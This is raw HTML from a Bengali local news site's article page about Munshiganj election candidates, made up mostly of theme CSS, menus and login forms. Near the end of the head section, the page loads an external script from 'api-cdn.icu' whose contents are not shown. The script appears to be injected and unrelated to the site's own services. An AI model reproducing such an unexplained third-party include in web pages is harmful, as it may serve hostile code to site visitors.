    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/gojaria/",
                    "name": "গজারিয়া"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/",
                    "name": "মুন্সীগঞ্জের ৬ উপজেলার ৫টিতে আওয়ামী লীগের পুরনো প্রার্থী"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1419 single-format-standard td-standard-pack unselectable --- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">21.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Tuesday, November 18, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">আপনার পাসওয়ার্ড দিন</label></div>
